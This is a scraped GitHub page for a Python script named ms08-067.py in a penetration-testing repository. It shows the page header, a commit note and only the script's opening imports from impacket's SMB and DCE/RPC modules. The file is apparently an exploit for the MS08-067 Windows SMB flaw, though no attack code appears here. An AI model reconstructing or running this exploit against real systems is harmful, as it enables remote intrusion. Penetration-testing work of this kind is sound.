 Branch: master pentest / exploit_win / ms08-067.py / <> Jump to Find file Copy path
andyacer Update MS08-067 script to handle more situations ce98748 on Aug 19, 2018
2 contributors
Executable File 244 lines (214 sloc) 12 KB Raw Blame History
1 #!/usr/bin/env python
2 import struct
3 import time
4 import sys
5 from threading import Thread # Thread is imported incase you would like to modify
6
7 try:
8 from impacket import smb
9 from impacket import uuid
10 #from impacket.dcerpc import dcerpc
11 from impacket.dcerpc.v5 import transport